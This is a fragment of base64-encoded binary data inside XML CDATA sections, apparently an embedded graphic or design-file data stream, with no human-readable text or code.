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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
